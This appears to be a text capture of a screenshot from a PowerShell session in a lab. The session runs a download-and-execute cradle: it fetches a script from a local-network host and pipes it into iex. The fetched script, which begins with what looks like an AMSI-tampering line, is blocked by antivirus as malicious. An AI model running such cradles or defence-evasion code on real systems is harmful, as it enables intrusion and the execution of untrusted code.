 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser> (new-object system.net.webclient).DownloadString('http://192.168.133.128/local.txt')| iex
PS C:\Users\IEUser> ^C
PS C:\Users\IEUser> (new-object system.net.webclient).DownloadString('http://192.168.133.128/local.txt')| iex
iex : At line:1 char:1
+ #[Runtime.InteropServices.Marshal]::WriteInt32([Ref].Assembly.GetType ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:87
+ ... et.webclient).DownloadString('http://192.168.133.128/local.txt')| iex
+                                                                       ~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\IEUser>